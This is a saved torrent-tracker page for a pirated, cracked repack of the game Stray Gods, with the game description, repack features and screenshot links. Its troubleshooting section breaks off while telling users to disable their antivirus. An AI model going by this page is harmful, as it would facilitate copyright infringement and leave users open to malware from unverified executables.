

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://tapochek.net/viewtopic.php?t=260979
body_size: 12845
content:
<!DOCTYPE html>
<html lang="ru">
<head>
 <title>Stray Gods: The Roleplaying Musical - Ultimate Setlist Bundle (ENG/MULTI6) [Repack] :: Tapochek.net</title>
 <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
 <meta http-equiv="Content-Style-Type" content="text/css" />
 <meta name="keywords" content="торрент, игры, скачать, бесплатно, новинки, xbox, psp, видео" />
<meta name="description" content="" />
<link rel="stylesheet" href="./css/main.css?v=1766764525" type="text/css"> 
<link rel="stylesheet" href="misc/js/ui-lightness/jquery-ui-1.13.2.css?v=1750057811" type="text/css">
<link rel="stylesheet" href="css/news.css?v=1764152869" type="text/css">
<link rel="stylesheet" href="css/lenta.css?v=1766727830" type="text/css">
<link rel="stylesheet" href="css/viewtopic.css?v=1769208339" type="text/css">
<link rel="stylesheet" href="css/forum.css?v=1769208311" type="text/css">
<link rel="stylesheet" href="css/nav_menu.css?v=1752220352" type="text/css">


<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new games" href="rss/rssdg.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new messages" href="rss/rss.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET new topics" href="rss/rss-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 messages" href="rss/rss-100.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET 100 topics" href="rss/rss-100-topic.xml" />
<link rel="alternate" type="application/rss+xml" title="Tapochek.NET All torrents" href="rss/rssd.xml" />

 <!-- DEBUG режим: загрузка несжатых файлов для разработки -->
 
 <!-- Favicon -->
 <link rel="shortcut icon" href="./favicon.ico" type="image/x-icon">
 
 <!-- JavaScript: DEBUG vs PRODUCTION -->
  <!-- Для продакшена -->
<script type="text/javascript" src="./misc/js/jquery.pack.js?v=1743553980"></script>
<script type="text/javascript" src="./misc/js/jquery-ui-1.13.2.min.js?v=1750049127"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.mousewheel.js?v=1746309603"></script>
<script type="text/javascript" src="./misc/js/ui/jquery.scrollable.js?v=1746355763"></script>
<script type="text/javascript" src="./misc/js/main.js?v=1769121278"></script>
<script type="text/javascript" src="./misc/js/nav_menu.js?v=1754161511"></script>
<script type="text/javascript" src="./misc/js/news.js?v=1748089648"></script>
<link href="https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<script type="text/javascript" src="./misc/js/bbcode.js?v=1749887869"></script>
<link rel="stylesheet" type="text/css" href="./misc/js/fancybox/jquery.fancybox.css?v=1745992266" />
<script type="text/javascript" src="./misc/js/fancybox/jquery.fancybox.pack.js?v=33"></script>
<script type="text/javascript">
window.BB = window.BB || {};
window.BB.L_Spoiler_head = 'Cкрытый текст';
window.BB.L_CODE_COPIED = 'Код скопирован в буфер обмена';
window.BB.L_CODE_COPY = 'скопировать в буфер обмена';
window.BB.USER_OPTIONS_JS = {};
window.BB.POST_IMG_WIDTH_DECR_JS = 202;
window.BB.ATTACH_IMG_WIDTH_DECR_JS = 280;
window.BB.EXT_LINK_NEW_WIN = '1';
window.BB.HIDE_IMG = false;
window.BB.L_JUMPBOX_TITLE = 'Выберите форум для перехода';
window.BB.L_GO = 'Перейти';
window.BB.L_LOADING = 'Загружается...';
window.BB.AJAX_HTML_DIR = './ajax/html/';
window.BB.LOGGED_IN = 0;
window.BB.FORUM_URL = './viewforum.php?f=';
</script>
<script type="text/javascript">
  var BB_ROOT       = "./";
  var cookieDomain  = ".tapochek.net";
  var cookiePath    = "/";
  var cookieSecure  = 1;
  var cookiePrefix  = "bb_";
  var LOGGED_IN     = 0;
  var InfoWinParams = 'HEIGHT=510,resizable=yes,WIDTH=780';

  var user = {
  	opt_js: {},

  	set: function(opt, val, days, reload) {
  		this.opt_js[opt] = val;
  		setCookie('opt_js', $.toJSON(this.opt_js), days);
  		if (reload) {
  			window.location.reload();
  		}
  	}
  }
    $(document).ready(function(){
  	$("div.jumpbox").html('\
  		<span id="jumpbox-container"> \
  		<select id="jumpbox"> \
  			<option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; Выберите форум для перехода &nbsp;</option> \
  		</select> \
  		</span> \
  		<input id="jumpbox-submit" type="button" class="lite" value="Перейти" /> \
  	');
  	$('#jumpbox-container').one('click', function(){
  		$('#jumpbox-title').html('&nbsp;&nbsp; Загружается... ... &nbsp;');
  		var jumpbox_src = './ajax/html/' + (0 ? 'jumpbox_user.html' : 'jumpbox_guest.html');
  		$(this).load(jumpbox_src);
  		$('#jumpbox-submit').click(function(){ window.location.href='./viewforum.php?f='+$('#jumpbox').val(); });
  	});
  });
  var ajax = new Ajax('./ajax.php', 'POST', 'json');

  // Автовыполнение отложенного действия после подтверждения admin-сессии
  $(document).ready(function(){
    var pending = BB.sessionStorage.get('pending_admin_action');
    if (pending && pending.action && pending.targetUrl) {
      var currentUrl = window.location.pathname + window.location.search;
      if (currentUrl === pending.targetUrl) {
        BB.sessionStorage.rm('pending_admin_action');
        setTimeout(function(){
          ajax.exec(pending.action);
        }, 500);
      } else if (window.location.pathname.indexOf('login.php') === -1) {
        BB.sessionStorage.rm('pending_admin_action');
      }
    }
  });

  
 </script>

 <!-- DEVELOP режим: интеграция с редактором для разработчиков -->
  <style type="text/css">.menu-sub, #ajax-loading, #ajax-error, var.ajax-params { display: none; } /* temp */ /* temp end */</style>
</head>
<body  onload="body_load(); return true;">
	
		
		
		<div id="layer" style="display: none;"></div>
	<div id="ajax-loading"></div>
	<table id="ajax-error" cellpadding="0" cellspacing="0"><tr><td>Ошибка</td></tr></table>
	<div id="preload" style="position: absolute; overflow: hidden; top: 0; left: 0; height: 1px; width: 1px;"></div>
	
<div id="body_container">

	<!-- Упрощенная страница (попапы, модальные окна) -->
	<style type="text/css">body { background: #E3E3E3; min-width: 10px; }</style>

	<!-- Обычная страница трекера -->

<!--page_container-->
<div id="page_container">
<a name="top"></a>
<div class="topmenu">
	<table cellpadding="0" cellspacing="0" width="100%";>
		<tbody>
			<tr>
				<td class="tLeft" width="50%">
					<a href="/viewtopic.php?t=73251"><b>Правила</b></a> &#0183;
					<a href="/viewtopic.php?t=2997 "><b>ЧаВо</b></a>
				</td>
			 </tr>
		</tbody>
	</table>
</div>
<!--page_header-->

<div id="page_header">


<br>
<table cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
	<!--logo-->
		<td id="logo"><a href="./index.php"><img src="images/logo/random/logo_winter_3.png" alt="Tapochek.net" /></a></a></td>
		<td>
		 
		</td>
			<!--/logo-->
		</tr>		
	</tbody>
</table>

<!--login form-->
<div class="topmenu">
   <table width="100%" cellpadding="0" cellspacing="0">
   <tr>

            <td class="tCenter pad_2">
         <a href="profile.php?mode=register" id="register_link"><b>Регистрация</b></a>
         &nbsp;&#0183;&nbsp;
         <form action="https://tapochek.net/login.php" method="post" class="expose">
            Имя: <input type="text" name="login_username" size="12" tabindex="1" accesskey="l" />
            Пароль: <input type="password" name="login_password" size="12" tabindex="2" />
            <label title="Автоматически входить при каждом посещении"><input type="checkbox" name="autologin" value="1" tabindex="3" /> Запомнить</label>&nbsp;
            <input type="submit" name="login" value="Вход" tabindex="4" />
         </form>
<script type="text/javascript" src="./misc/js/ui/jquery.expose.js?v=33"></script>
<script type="text/javascript">
$(function() {
  $("form.expose").click(function() {
    $(this).expose({
      color: '#ccc',
      onLoad: function() {
        this.getExposed().css({backgroundColor: null});
      },
      onClose: function() {
        this.getExposed().css({backgroundColor: null});
      }
    });
  });
});
</script>

         &nbsp;&#0183;&nbsp;
         <a href="profile.php?mode=sendpassword">Забыли пароль?</a>
      </td>
         </tr>
   </table>
</div>

<!--/login form-->


<!--breadcrumb-->
<!--<div id="breadcrumb"></div>-->
<!--/breadcrumb-->


</div>
<!--/page_header-->

<!--menus-->



<!--/menus-->



<!--page_content-->
<div id="page_content">
	
	
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">

<!-- Лента новинок -->
   

<tr><td colspan="2" align="center"></td></tr> <tr>
<!--main_content-->
  <td id="main_content">
<br>
   <div id="main_content_wrap">
    
	   



<!--dls-->
<script type="text/javascript">
$(function(){
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;
	});
});
</script>
<div style="display: none;">
	<form action="" id="dl-form"  method="post">
		<input id="dl-sid" type="hidden" name="sid" value="" />
	</form>
</div>
<!--/dls-->

<!--=======================-->

<!--***********************-->



<!-- page_header.tpl END -->
<!-- module_xx.tpl START -->
<div class="topic-content">
<script type="text/javascript" src="/misc/js/viewtopic/user_stats.js?v=1769219847"></script>
<div class="spacer_6"></div>
<div class="menu-sub" id="pg-jump">
    <table cellspacing="1" cellpadding="4">
    <tr><th>К странице...</th></tr>
    <tr><td>
        <form onsubmit="return go_to_page();" method="get">
            <input id="pg-page" type="text" size="5" maxlength="4" />
            <input type="submit" value="перейти"/>
        </form>
    </td></tr>
    </table>
</div>
<script type="text/javascript" src="/misc/js/viewtopic/pagination.js?v=1769219848"></script>
<script type="text/javascript">
if (window.ViewtopicPagination) {
    ViewtopicPagination.setConfig({ postsPerPage: 25, topicId: 260979 });
}
</script>
<h1 class="maintitle"><a href="viewtopic.php?t=260979">Stray Gods: The Roleplaying Musical - Ultimate Setlist Bundle (ENG/MULTI6)<wbr> [Repack]</a></h1>
<table cellpadding="0" class="w100">
<tr>
    <td valign="bottom">
    </td>
    <td class="nav w100 nav-padding-left">
        <a href="./index.php">Список форумов Tapochek.net</a> <em>&raquo;</em> <a href="index.php?c=2">Игры для PC</a>
                <em>&raquo;</em>&nbsp;<a href="viewforum.php?f=40">Ролевые игры</a> 
    </td>
<td class="nav w100 nowrap tRight">
   <div align="right">
<form name="tpod" action="mymes.php" method="post" target="_blank" class="form-hidden">
   <input  type="hidden" name="topicid" value="260979">
   <input  type="hidden" name="sid" value="QKhcYCr1wgKQEfsQiRBR">
   <input  type="hidden" name="act" value="add">
   <input  type="submit" id="sub-mynames" value="1">
</form>
<a href="#" onclick="$('#sub-mynames').click()">Добавить в «мои сообщения»</a>
</div> </td>
</tr>
</table>
<div class="tCenter"></div><div class="spacer_6"></div><table class="w100 border bw_TRL" cellpadding="0" cellspacing="0">
<tr>
    <td class="cat pad_2">
    <table cellspacing="0" cellpadding="0" class="borderless w100">
    <tr>
                <td class="small bold nowrap tRight" width="100%">
            &nbsp;
                    </td>
        <td class="nowrap search-td-padding">
            <form action="search.php?t=260979&amp;dm=1&amp;s=1" method="post" onsubmit="var txt=$('#search-text').val(); return !(txt=='искать в теме...' || !txt);">
                <input id="search-text" type="text" name="nm" value="искать в теме..." class="hint search-input-width" />
                <input type="submit" class="bold search-submit-width" value="&raquo;" />
            </form>
        </td>
    </tr>
    </table>
    </td>
</tr>
</table>
<table class="topic" id="topic_main" cellpadding="0" cellspacing="0">
<tr>
    <th class="thHead td1">Автор</th>
    <th class="thHead td2">Сообщение    <div id="share-button">
                    </div>
    </th>
</tr>
<tbody id="post_2931383" class="row1 ">
<tr>
    <td class="poster_info td1"><div class=""><a name="2931383"></a>                    <p class="nick"><b class="colorGroup">FitGirl</b> </p>
                                <p class="avatar"><img src="images/avatars/2119584303547d9ab18d101.jpg" alt="" border="0" /></p>        <p><em>Статус:</em><span class="user-status-hidden"> скрыт</span></p>    
        <p><em>Пол: <img src="./images/css/icon_female.png" alt="Пол:Жен" title="Пол:Жен" border="0" /></em></p>        
        <p class="joined" title="Зарегистрирован: 2014-12-02"><em>Стаж:</em> 11 лет</p>        <p class="posts"><em>Сообщений:</em> 14239</p>                                <img src="images/flags/428.png" alt="Латвия" title="Латвия" border="0" /><br />                <div class="hr1 hr1-margin"></div>
        <a id="stats_2931383" href="javascript:void(0);" class="folded med stats-link" onclick="user_stats(2931383, 553135)">Рейтинг</a>
        <div id="user_stats_2931383" class="user-stats-hidden">
            <table class="tCenter w100">
                <td class="row1"><i class="loading-1">Загрузка...</i></td>
            </table>
        </div>
                        <p><img src="./images/spacer.gif" width="142" height="2" border="0" alt="" /></p>
    </div>
    </td>
    <td class="message td2" rowspan="2">
        <div class="post_head">
            <p class="post-float-left-no-text">
                <img src="./images/css/icon_minipost.png" class="icon1" alt="post" />                <a class="small" href="./viewtopic.php?p=2931383#2931383" title="Линк на это сообщение">12-Авг-2023 01:19</a>
                                    
                                
                    <span id=post_rating_2931383 class="post-rating-padding"><span style="color:green; padding:0 5px 0 5px;">3</span><a href=# onclick="ajax.post_rating(2931383, 1); return false;" class="txtb">[+]</a></span>                                 </p>
                        <div class="post-float-right">
            <p class="post_btn_1 post-float-right-no-text">
                                <a class="txtb btn-quote" href="./posting.php?mode=quote&amp;p=2931383" title="Цитировать сообщение пользователя">Цитата</a>                                                                            </p></div>
            <div class="clear"></div>
        </div>
        <div class="post_wrap ">
            <div class="post_body"><div align="right"><var class="postImg postImgAligned img-right" title="https://i7.imageban.ru/out/2023/08/11/ecd267958c1a10fbcebba5d115197ba6.jpg"></var></div><span style="font-family: Georgia"><div style="text-align: center;"><span style="font-size: 22px; line-height: normal;"><span style="font-weight: bold;">Stray Gods: The Roleplaying Musical - Ultimate Setlist Bundle</span> <div></div> v8863 + 5 DLC/бонусов</span></div> <hr /><span style="font-size: 14px; line-height: normal;"><span style="font-weight: bold;">Дата выпуска:</span> 10 августа 2023 <div></div> <span style="font-weight: bold;">Жанр:</span> RPG, Contemporary history, 2D <div></div> <span style="font-weight: bold;">Разработчик:</span> Summerfall Studios <div></div> <span style="font-weight: bold;">Издательство:</span> Humble Games <div></div> <span style="font-weight: bold;">Движок:</span> Unreal Engine 4 <div></div> <span style="color: green;"><span style="font-weight: bold;">Пользовательские оценки в Steam:</span> 94% обзоров пользователей - положительные (1892 рецензии)</span> <hr /><span style="font-weight: bold;">Язык интерфейса:</span> Английский, Французский, Немецкий, Японский, Китайский (Упр.), Испанский Лат. Ам. <div></div> <span style="font-weight: bold;">Язык озвучки:</span> Английский <div></div> <span style="font-weight: bold;">Тип издания:</span> Repack <div></div> <span style="font-weight: bold;">Лекарство:</span> вшито (CODEX-RUNE) <hr /><span style="font-weight: bold;">Системные требования:</span> <div></div> ОС: Windows 7 x64 и выше <div></div> Процессор: Intel Core i5-4690K / AMD Ryzen 5 1500X и лучше <div></div> Память: 8 Гб <div></div> Видео: NVIDIA GeForce GTX 650 Ti, 2 GB / AMD Radeon R7 360, 2 GB / Intel Arc A380, 6 GB или лучше <div></div> DirectX: 9.0c <div></div> Место на диске: до 7.1 Гб <br /><br /> <span style="color: green;"><span style="font-weight: bold;">ВНИМАНИЕ! Минимальный размер репака - 3.1 Гб. Внимательно прочитайте раздел &quot;Особенности репака&quot; перед скачиванием.</span></span> <br clear="all" /><br /><hr /><br /><span style="font-weight: bold;">Описание:</span> <br /><br /> Stray Gods: The Roleplaying Musical — это приключенческая ролевая игра с элементами визуальной новеллы и мюзикла. Согласно сюжету, в современном фэнтезийном мире Грейс, бросившая колледж, получает силу Музы и должна узнать правду о смерти предыдущего его обладателя до истечения времени. Сценарий проекта писал известный Дэвид Гейдер, ведущий сценарист серии Dragon Age, а интерактивные музыкальные номера сочинены номинантом на премию «Грэмми» композитором Остином Уинтори (Journey, Banner Saga), студией Tripod (музыканты Скотт Эдгар, Стивен Гейтс и Саймон Холл) и другими популярными личностями. Все сделано для того, чтобы пользователи почувствовали, будто правда находятся на сцене и могут применять тысячи возможных вариаций, выбирая те или иные действия. <br /><br /> <span style="font-weight: bold;">Включеные DLC/саундтреки</span> <br /><br /> <ul> <div></div> <li> Orpheus <div></div> <li> Pantheon Edition (Original Game Soundtrack) <div></div> <li> Green Edition (Original Game Soundtrack) <div></div> <li> Blue Edition (Original Game Soundtrack) <div></div> <li> Red Edition (Original Game Soundtrack)  <div></div> </ul> <div class="sp-wrap">	<div class="sp-body" title="Особенности репака"><ul> <div></div> <li> Репак основан на ISO-образе Stray.Gods.The.Roleplaying.Musical.Orpheus-RUNE: rune-stray.gods.the.roleplaying.musical.orpheus.iso (5,617,287,168 байт) <div></div> <li> Версия игры: v8863; включены 5 DLC/бонусных саундтреков <div></div> <li> 100% Lossless и MD5 Perfect: все файлы после установки идентичны оригинальному релизу с точностью до бита <div></div> <li> НИЧЕГО не вырезано, НИЧЕГО не перекодировано <div></div> <li> Возможность не скачивать и не устанавливать бонусные саундтреки <div></div> <li> Существенно улучшено сжатие (с 5.2 до 3.1/3.5 Гб) <div></div> <li> Установка занимает 2-10 минут (зависит от вашей системы и выбранных компонентов) <div></div> <li> После инсталляции игра занимает до 7.1 Гб <div></div> <li> После установки доступна опция проверки контрольных сумм всех файлов, чтобы убедиться, что репак установился нормально <div></div> <li> Язык изменяется в настройках игры <div></div> <li> Для установки репака требуется минимум 2 Гб свободной оперативной памяти (включая виртуальную) <div></div> <li> В репаке используется библиотека XTool от Razor12911 <br /><br /> [Repack] by FitGirl <br /><br /> </ul> 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Скриншоты инсталлятора"><a href="https://i5.imageban.ru/out/2024/07/16/3ee85f32e2453a98764595855be69f2d.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i5.imageban.ru/out/2024/07/16/3ee85f32e2453a98764595855be69f2d.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i5.imageban.ru/out/2024/07/16/3ee85f32e2453a98764595855be69f2d.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i3.imageban.ru/out/2024/07/16/a90208c753fb2c1343fb4a02ea3a9964.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i3.imageban.ru/out/2024/07/16/a90208c753fb2c1343fb4a02ea3a9964.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i3.imageban.ru/out/2024/07/16/a90208c753fb2c1343fb4a02ea3a9964.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i3.imageban.ru/out/2024/07/16/4234b08b8b07bcb36d4532445901aad1.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i3.imageban.ru/out/2024/07/16/4234b08b8b07bcb36d4532445901aad1.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i3.imageban.ru/out/2024/07/16/4234b08b8b07bcb36d4532445901aad1.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i6.imageban.ru/out/2024/07/16/533faf9c1eb4128364e7cc6c53eefd8f.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i6.imageban.ru/out/2024/07/16/533faf9c1eb4128364e7cc6c53eefd8f.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i6.imageban.ru/out/2024/07/16/533faf9c1eb4128364e7cc6c53eefd8f.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a> 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Официальные скриншоты"><a href="https://i3.imageban.ru/out/2023/08/12/47b2d3582f650335334723522a44a95d.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i3.imageban.ru/out/2023/08/12/47b2d3582f650335334723522a44a95d.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i3.imageban.ru/out/2023/08/12/47b2d3582f650335334723522a44a95d.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i6.imageban.ru/out/2023/08/12/fbd47f8da16eb4a0194cef8b403c5551.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i6.imageban.ru/out/2023/08/12/fbd47f8da16eb4a0194cef8b403c5551.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i6.imageban.ru/out/2023/08/12/fbd47f8da16eb4a0194cef8b403c5551.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i6.imageban.ru/out/2023/08/12/8758aed115f1f09d5f43a204e7648836.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i6.imageban.ru/out/2023/08/12/8758aed115f1f09d5f43a204e7648836.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i6.imageban.ru/out/2023/08/12/8758aed115f1f09d5f43a204e7648836.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i6.imageban.ru/out/2023/08/12/a6d393f65912fe6530732fa0b8bab8ed.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i6.imageban.ru/out/2023/08/12/a6d393f65912fe6530732fa0b8bab8ed.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i6.imageban.ru/out/2023/08/12/a6d393f65912fe6530732fa0b8bab8ed.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i6.imageban.ru/out/2023/08/12/40f7a2bba7baf134f7f8256898cf33ef.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i6.imageban.ru/out/2023/08/12/40f7a2bba7baf134f7f8256898cf33ef.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i6.imageban.ru/out/2023/08/12/40f7a2bba7baf134f7f8256898cf33ef.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i3.imageban.ru/out/2023/08/12/e00e7e81fa2d176813667c6a2af0857b.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i3.imageban.ru/out/2023/08/12/e00e7e81fa2d176813667c6a2af0857b.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i3.imageban.ru/out/2023/08/12/e00e7e81fa2d176813667c6a2af0857b.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a> 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Собственные скриншоты из репака"><a href="https://i7.imageban.ru/out/2024/07/16/665027f5673a7bf0ebe5c4a9169aaa6c.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i7.imageban.ru/out/2024/07/16/665027f5673a7bf0ebe5c4a9169aaa6c.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i7.imageban.ru/out/2024/07/16/665027f5673a7bf0ebe5c4a9169aaa6c.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i4.imageban.ru/out/2024/07/16/a756a5ab660de73e71b8995e8734ae27.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i4.imageban.ru/out/2024/07/16/a756a5ab660de73e71b8995e8734ae27.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i4.imageban.ru/out/2024/07/16/a756a5ab660de73e71b8995e8734ae27.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i1.imageban.ru/out/2024/07/16/33134e2f1210ed9f97174795c8349ac7.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i1.imageban.ru/out/2024/07/16/33134e2f1210ed9f97174795c8349ac7.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i1.imageban.ru/out/2024/07/16/33134e2f1210ed9f97174795c8349ac7.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i3.imageban.ru/out/2024/07/16/8f0f8843572685a103d3d6429adc6f0f.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i3.imageban.ru/out/2024/07/16/8f0f8843572685a103d3d6429adc6f0f.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i3.imageban.ru/out/2024/07/16/8f0f8843572685a103d3d6429adc6f0f.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i6.imageban.ru/out/2024/07/16/d0502621847c36a1a62a9fb67190b9fc.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i6.imageban.ru/out/2024/07/16/d0502621847c36a1a62a9fb67190b9fc.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i6.imageban.ru/out/2024/07/16/d0502621847c36a1a62a9fb67190b9fc.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i8.imageban.ru/out/2024/07/16/eb532b124cbef41b6e84eb48c7578a2f.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i8.imageban.ru/out/2024/07/16/eb532b124cbef41b6e84eb48c7578a2f.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i8.imageban.ru/out/2024/07/16/eb532b124cbef41b6e84eb48c7578a2f.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a><a href="https://i2.imageban.ru/out/2024/07/16/44f9d87d899e4fa0523f5b2799c26af3.jpg" rel="1fiiXztbND" class="zoom" style="text-decoration: none !important; display: inline-block; margin: 0px 2px  0px;"><img src="https://i2.imageban.ru/out/2024/07/16/44f9d87d899e4fa0523f5b2799c26af3.jpg" border="0" style="max-width:150px;max-height:100px;" align="" alt="https://i2.imageban.ru/out/2024/07/16/44f9d87d899e4fa0523f5b2799c26af3.jpg" onLoad="imgSize($(this).attr('alt'));" onmouseover="imgSize($(this).attr('alt'));" /> </a> 	</div></div> <div class="sp-wrap">	<div class="sp-body" title="Проблемы с установкой и запуском репаков? (не только моих)">Если при установке моих или любых других репаков у вас возникают ошибки (особенно Xdelta или с Unarc.dll), попробуйте следующие действия: <br /><br /> <ul> <div></div> <li> <span style="font-weight: bold;">Перехешируйте торрент!</span> - например в uTorrent нужно выбрать игру, нажать стоп, нажать правую кнопку мыши и выбрать &quot;Форсировать проверку&quot; (Force re-check). <div></div> <li> Убедитесь, что в вашем имени пользователя в Windows нет русских или других нелатинских букв - допустимы только латинские буквы и цифры <div></div> <li> Отключите антивирус - он 